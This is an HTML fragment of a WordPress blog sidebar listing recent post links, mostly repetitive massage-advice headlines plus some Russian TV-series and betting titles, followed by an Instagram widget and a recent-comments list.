																										<time class="recent-posts-time" datetime="2023-06-10T22:14:19+03:00">10.06.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/06/10/diamond-painting-kits/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/29/beneficios-de-ponteiro-laser-para-gatos/" title="Permalink to Benefícios de Ponteiro laser para gatos" rel="bookmark">Benefícios de Ponteiro laser para gatos</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-29T13:21:56+03:00">29.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/29/beneficios-de-ponteiro-laser-para-gatos/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/the-little-known-secrets-to-blushed-poses-for-genesis-9/" title="Permalink to The Little-Known Secrets To Blushed Poses For Genesis 9" rel="bookmark">The Little-Known Secrets To Blushed Poses For Genesis 9</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T04:30:06+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/the-little-known-secrets-to-blushed-poses-for-genesis-9/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" title="Permalink to Enthusiastic About A Massage? Check Out This Initial" rel="bookmark">Enthusiastic About A Massage? Check Out This Initial</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:39:19+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/surpass-rear-stress-and-anxiety-through-massage-therapy/" title="Permalink to Surpass Rear Stress And Anxiety Through Massage therapy" rel="bookmark">Surpass Rear Stress And Anxiety Through Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:16:21+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/surpass-rear-stress-and-anxiety-through-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/surpass-back-again-stress-through-restorative-massage/" title="Permalink to Surpass Back again Stress Through Restorative massage" rel="bookmark">Surpass Back again Stress Through Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:03:29+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/surpass-back-again-stress-through-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/2023-was-for-the-first-time-when/" title="Permalink to 2023 was for the first Time When?" rel="bookmark">2023 was for the first Time When?</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T23:48:24+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/2023-was-for-the-first-time-when/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/the-morning-after-whatsapp-finally-allows-you-to-repair-your-message-typos/" title="Permalink to The Morning After: WhatsApp Finally Allows you to Repair Your Message Typos" rel="bookmark">The Morning After: WhatsApp Finally Allows you to Repair Your Message Typos</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T23:42:03+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/the-morning-after-whatsapp-finally-allows-you-to-repair-your-message-typos/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/take-the-stress-away-from-getting-yourself-a-therapeutic-massage/" title="Permalink to Take The Stress Away From Getting Yourself A Therapeutic massage" rel="bookmark">Take The Stress Away From Getting Yourself A Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T22:26:12+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/take-the-stress-away-from-getting-yourself-a-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/strong-suggestions-for-the-soothing-therapeutic-massage/" title="Permalink to Strong Suggestions For The Soothing Therapeutic massage" rel="bookmark">Strong Suggestions For The Soothing Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T20:06:00+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/strong-suggestions-for-the-soothing-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/the-keys-to-a-luxuriating-massage-therapy-superb-advice-to-test/" title="Permalink to The Keys To A Luxuriating Massage therapy &#8212; Superb Advice To Test" rel="bookmark">The Keys To A Luxuriating Massage therapy &#8212; Superb Advice To Test</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T18:24:18+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/the-keys-to-a-luxuriating-massage-therapy-superb-advice-to-test/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beneficial-suggestions-to-guarantee-your-following-restorative-massage-should-go-effortlessly/" title="Permalink to Beneficial Suggestions To Guarantee Your Following Restorative massage Should go Effortlessly" rel="bookmark">Beneficial Suggestions To Guarantee Your Following Restorative massage Should go Effortlessly</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T14:15:30+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beneficial-suggestions-to-guarantee-your-following-restorative-massage-should-go-effortlessly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/take-the-tension-out-of-getting-a-massage/" title="Permalink to Take The Tension Out Of Getting A Massage" rel="bookmark">Take The Tension Out Of Getting A Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T11:52:56+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/take-the-tension-out-of-getting-a-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/simple-tips-for-giving-a-person-a-massage/" title="Permalink to Simple Tips For Giving A person A Massage" rel="bookmark">Simple Tips For Giving A person A Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T09:23:58+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/simple-tips-for-giving-a-person-a-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beat-again-stress-and-anxiety-via-therapeutic-massage/" title="Permalink to Beat Again Stress And Anxiety Via Therapeutic massage" rel="bookmark">Beat Again Stress And Anxiety Via Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T07:43:36+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beat-again-stress-and-anxiety-via-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/anyone-can-give-or-get-yourself-a-excellent-massage-therapy/" title="Permalink to Anyone Can Give Or Get Yourself A Excellent Massage therapy" rel="bookmark">Anyone Can Give Or Get Yourself A Excellent Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T04:06:35+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/anyone-can-give-or-get-yourself-a-excellent-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/seeking-to-become-massage-guru-experiment-with-these-pointers/" title="Permalink to Seeking To Become Massage Guru? Experiment With These Pointers!" rel="bookmark">Seeking To Become Massage Guru? Experiment With These Pointers!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:54:28+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/seeking-to-become-massage-guru-experiment-with-these-pointers/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/anybody-can-give-or-obtain-a-fantastic-massage-therapy-2/" title="Permalink to Anybody Can Give Or Obtain A Fantastic Massage therapy" rel="bookmark">Anybody Can Give Or Obtain A Fantastic Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:44:10+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/anybody-can-give-or-obtain-a-fantastic-massage-therapy-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beneficial-ideas-to-guarantee-your-next-massage-should-go-smoothly/" title="Permalink to Beneficial Ideas To Guarantee Your Next Massage Should go Smoothly" rel="bookmark">Beneficial Ideas To Guarantee Your Next Massage Should go Smoothly</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:32:55+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beneficial-ideas-to-guarantee-your-next-massage-should-go-smoothly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/want-a-restorative-massage-here-are-several-sound-advice/" title="Permalink to Want A Restorative massage? Here Are Several Sound Advice" rel="bookmark">Want A Restorative massage? Here Are Several Sound Advice</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T22:38:19+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/want-a-restorative-massage-here-are-several-sound-advice/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/flexible-up-that-body-by-using-a-healthier-massage/" title="Permalink to Flexible Up That Body By Using A Healthier Massage!" rel="bookmark">Flexible Up That Body By Using A Healthier Massage!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T21:23:09+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/flexible-up-that-body-by-using-a-healthier-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/the-best-way-to-successfully-get-or-provide-a-therapeutic-massage/" title="Permalink to The Best Way To Successfully Get Or Provide A Therapeutic massage" rel="bookmark">The Best Way To Successfully Get Or Provide A Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T20:32:25+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/the-best-way-to-successfully-get-or-provide-a-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/need-to-have-a-therapeutic-massage-here-are-several-sound-advice/" title="Permalink to Need To Have A Therapeutic massage? Here Are Several Sound Advice" rel="bookmark">Need To Have A Therapeutic massage? Here Are Several Sound Advice</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T19:35:38+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/need-to-have-a-therapeutic-massage-here-are-several-sound-advice/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/find-higher-massage-therapy-good-results-with-this-write-up/" title="Permalink to Find Higher Massage therapy Good results With This Write-up" rel="bookmark">Find Higher Massage therapy Good results With This Write-up</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T15:19:32+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/find-higher-massage-therapy-good-results-with-this-write-up/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/reliable-suggestions-for-a-comforting-restorative-massage/" title="Permalink to Reliable Suggestions For A Comforting Restorative massage" rel="bookmark">Reliable Suggestions For A Comforting Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T14:57:57+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/reliable-suggestions-for-a-comforting-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/go-ahead-and-take-anxiety-away-from-getting-a-massage-therapy/" title="Permalink to Go Ahead And Take Anxiety Away From Getting A Massage therapy" rel="bookmark">Go Ahead And Take Anxiety Away From Getting A Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T09:52:32+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/go-ahead-and-take-anxiety-away-from-getting-a-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/solid-assistance-for-the-calming-massage/" title="Permalink to Solid Assistance For The Calming Massage" rel="bookmark">Solid Assistance For The Calming Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T09:09:16+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/solid-assistance-for-the-calming-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/flexible-up-that-physique-using-a-healthier-restorative-massage/" title="Permalink to Flexible Up That Physique Using A Healthier Restorative massage!" rel="bookmark">Flexible Up That Physique Using A Healthier Restorative massage!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T08:47:09+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/flexible-up-that-physique-using-a-healthier-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/be-healthier-and-pleased-through-getting-a-restorative-massage/" title="Permalink to Be Healthier And Pleased Through Getting A Restorative massage" rel="bookmark">Be Healthier And Pleased Through Getting A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T05:12:44+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/be-healthier-and-pleased-through-getting-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/attempting-to-become-a-therapeutic-massage-guru-consider-these-suggestions/" title="Permalink to Attempting To Become A Therapeutic massage Guru? Consider These Suggestions!" rel="bookmark">Attempting To Become A Therapeutic massage Guru? Consider These Suggestions!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T05:02:19+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/attempting-to-become-a-therapeutic-massage-guru-consider-these-suggestions/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/massages-are-simple-to-get-in-case-you-have-excellent-guidance/" title="Permalink to Massages Are Simple To Get In Case You Have Excellent Guidance!" rel="bookmark">Massages Are Simple To Get In Case You Have Excellent Guidance!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T02:00:02+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/massages-are-simple-to-get-in-case-you-have-excellent-guidance/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/strong-advice-for-the-soothing-therapeutic-massage/" title="Permalink to Strong Advice For The Soothing Therapeutic massage" rel="bookmark">Strong Advice For The Soothing Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T01:36:37+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/strong-advice-for-the-soothing-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/use-the-tension-from-acquiring-a-restorative-massage/" title="Permalink to Use The Tension From Acquiring A Restorative massage" rel="bookmark">Use The Tension From Acquiring A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T20:44:40+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/use-the-tension-from-acquiring-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/standard-methods-for-offering-a-person-a-restorative-massage/" title="Permalink to Standard Methods For Offering A person A Restorative massage" rel="bookmark">Standard Methods For Offering A person A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T20:37:52+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/standard-methods-for-offering-a-person-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/mir-druzhba-zhvachka-3-sezon/" title="Permalink to Мир! Дружба! Жвачка! 3 сезон" rel="bookmark">Мир! Дружба! Жвачка! 3 сезон</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T18:19:48+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/mir-druzhba-zhvachka-3-sezon/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/check-out-these-exceptional-tips-about-massages/" title="Permalink to Check Out These Exceptional Tips About Massages!" rel="bookmark">Check Out These Exceptional Tips About Massages!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T17:09:56+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/check-out-these-exceptional-tips-about-massages/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/anybody-can-give-or-obtain-a-fantastic-massage-therapy/" title="Permalink to Anybody Can Give Or Obtain A Fantastic Massage therapy" rel="bookmark">Anybody Can Give Or Obtain A Fantastic Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T15:24:53+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/anybody-can-give-or-obtain-a-fantastic-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/22/vacancies-for-financial-institution-clerk-recruitment-2023-trills-immediatelys-youth/" title="Permalink to Vacancies for Financial Institution Clerk Recruitment 2023 Trills Immediately&#8217;s Youth" rel="bookmark">Vacancies for Financial Institution Clerk Recruitment 2023 Trills Immediately&#8217;s Youth</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-22T07:57:48+03:00">22.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/22/vacancies-for-financial-institution-clerk-recruitment-2023-trills-immediatelys-youth/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/20/zavoyujte-sportivnuyu-arenu-s-melbet-vashi-stavki-vasha-pobeda/" title="Permalink to Завоюйте спортивную арену с Melbet: Ваши ставки, ваша победа!" rel="bookmark">Завоюйте спортивную арену с Melbet: Ваши ставки, ваша победа!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-20T22:14:07+03:00">20.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/20/zavoyujte-sportivnuyu-arenu-s-melbet-vashi-stavki-vasha-pobeda/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/20/miliczioner-s-rublyovki-2-sezon-2/" title="Permalink to Милиционер с Рублёвки 2 сезон" rel="bookmark">Милиционер с Рублёвки 2 сезон</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-20T18:26:13+03:00">20.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/20/miliczioner-s-rublyovki-2-sezon-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/18/indiana-conflict-memorial-navy-museum/" title="Permalink to Indiana Conflict Memorial Navy Museum" rel="bookmark">Indiana Conflict Memorial Navy Museum</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-18T09:01:54+03:00">18.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/18/indiana-conflict-memorial-navy-museum/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/09/miliczioner-s-rublyovki/" title="Permalink to Милиционер с Рублёвки" rel="bookmark">Милиционер с Рублёвки</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-09T19:36:21+03:00">09.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/09/miliczioner-s-rublyovki/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/09/kak-najti-krasnuyu-ikru/" title="Permalink to Как найти красную икру?" rel="bookmark">Как найти красную икру?</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-09T16:33:18+03:00">09.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/09/kak-najti-krasnuyu-ikru/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-instagram-3" class="wd-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">OUR INSTAGRAM</h5><div id="carousel-217" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;medium&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;per_row_tablet&quot;:&quot;auto&quot;,&quot;per_row_mobile&quot;:&quot;auto&quot;,&quot;hide_mask&quot;:0,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;woodmart_css_id&quot;:&quot;69817553670eb&quot;,&quot;images&quot;:&quot;480,479,478,477,476,475,474,473,472&quot;,&quot;images_size&quot;:&quot;100x100&quot;,&quot;images_link&quot;:&quot;https:\/\/www.instagram.com\/ozdesignfurniture\/&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget wd-rs-69817553670eb instagram-grid data-source-images" >				<div class=" row wd-spacing-6">
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>9201</span></span>
									<span class="instagram-comments"><span>323</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>2934</span></span>
									<span class="instagram-comments"><span>375</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>2659</span></span>
									<span class="instagram-comments"><span>736</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>7916</span></span>
									<span class="instagram-comments"><span>753</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>3177</span></span>
									<span class="instagram-comments"><span>708</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>5525</span></span>
									<span class="instagram-comments"><span>463</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>4808</span></span>
									<span class="instagram-comments"><span>31</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>9779</span></span>
									<span class="instagram-comments"><span>310</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>1934</span></span>
									<span class="instagram-comments"><span>352</span></span>
								</div>
													</div>
					</div>
								</div>
			</div></div><div id="recent-comments-4" class="wd-widget widget sidebar-widget widget_recent_comments"><h5 class="widget-title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/iphone-dock/#comment-5">iPhone dock</a></li><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/wine-bottle-lantern/#comment-4">Wine bottle lantern</a></li><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/decoration-wooden-present/#comment-3">Decoration wooden present</a></li></ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-7626-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7626.css?ver=1677845393" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7626" class="elementor elementor-7626">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4eb5bc07 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4eb5bc07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6038f14e" data-id="6038f14e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
